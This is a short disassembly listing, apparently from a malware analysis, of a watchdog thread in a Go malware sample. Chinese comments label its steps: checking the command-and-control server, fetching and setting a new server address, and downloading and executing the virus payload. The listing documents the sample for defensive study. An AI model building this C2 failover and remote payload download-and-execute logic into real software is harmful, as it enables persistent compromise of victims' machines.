 .text:000000000063D78B mov rax, cs:url_cc_server_length
.text:000000000063D792 mov rcx, cs:url_cc_server
.text:000000000063D799 mov [rsp+50h+arg_1], rcx
.text:000000000063D79D mov [rsp+50h+arg_2], rax
.text:000000000063D7A2 call __L__nnnv0_4_watchdog_cc_Check_cc 检测默认C&C服务器状态
.text:000000000063D7A7 lea rax, [rsp+50h+var_40]
.text:000000000063D7AC cmp byte ptr [rax], 0
.text:000000000063D7AF jnz short loc_63D768
.text:000000000063D7B1 mov rax, cs:url_cc_server_length
.text:000000000063D7B8 mov rcx, cs:url_cc_server
.text:000000000063D7BF mov [rsp+50h+arg_1], rcx
.text:000000000063D7C3 mov [rsp+50h+arg_2], rax
.text:000000000063D7C8 call __L__nnnv0_4_watchdog_cc_Get_new_cc 获取新C&C服务器地址
.text:000000000063D7CD mov rax, [rsp+50h+var_38]
.text:000000000063D7D2 mov rcx, [rsp+50h+var_40]
.text:000000000063D7D7 lea rdx, unk_8E58F8
.text:000000000063D7DE cmp byte ptr [rdx], 0
.text:000000000063D7E1 jnz loc_63D877
.text:000000000063D7E7
.text:000000000063D7E7 loc_63D7E7: ; CODE XREF: main_dog_protect_cc_thread+18F↓j
.text:000000000063D7E7 mov [rsp+50h+arg_1], rcx
.text:000000000063D7EB mov [rsp+50h+arg_2], rax
.text:000000000063D7F0 call __L__nnnv0_4_watchdog_cc_Format_newcc 格式化地址
.text:000000000063D7F5 mov rax, [rsp+50h+var_38]
.text:000000000063D7FA mov [rsp+50h+var_18], rax
.text:000000000063D7FF mov rcx, [rsp+50h+var_40]
.text:000000000063D804 mov [rsp+50h+var_10], rcx
.text:000000000063D809 mov [rsp+50h+arg_1], rcx
.text:000000000063D80D mov [rsp+50h+arg_2], rax
.text:000000000063D812 call __L__nnnv0_4_watchdog_cc_Check_cc 检测服务器状态
.text:000000000063D817 lea rax, [rsp+50h+var_40]
.text:000000000063D81C cmp byte ptr [rax], 0
.text:000000000063D81F jz loc_63D768
.text:000000000063D825 mov rax, [rsp+50h+var_10]
.text:000000000063D82A mov [rsp+50h+arg_1], rax
.text:000000000063D82E mov rax, [rsp+50h+var_18]
.text:000000000063D833 mov [rsp+50h+arg_2], rax
.text:000000000063D838 call __L__nnnv0_4_watchdog_cc_Set_newcc 更新服务器地址
.text:000000000063D83D mov rax, [rsp+50h+arg_0]
.text:000000000063D842 mov [rsp+50h+arg_1], rax
.text:000000000063D846 mov rcx, [rsp+50h+arg_8]
.text:000000000063D84B mov [rsp+50h+arg_2], rcx
.text:000000000063D850 call __L__nnnv0_4_watchdog_cc_Get_payload 下载病毒代码
.text:000000000063D855 mov rax, [rsp+50h+arg_0]
.text:000000000063D85A mov [rsp+50h+arg_1], rax
.text:000000000063D85E mov rcx, [rsp+50h+arg_8]
.text:000000000063D863 mov [rsp+50h+arg_2], rcx
.text:000000000063D868 call __L__nnnv0_4_watchdog_platform_Download_payload_and_exec 执行病毒代码
.text:000000000063D86D lea rax, [rsp+50h+var_40]
.text:000000000063D872 jmp loc_63D768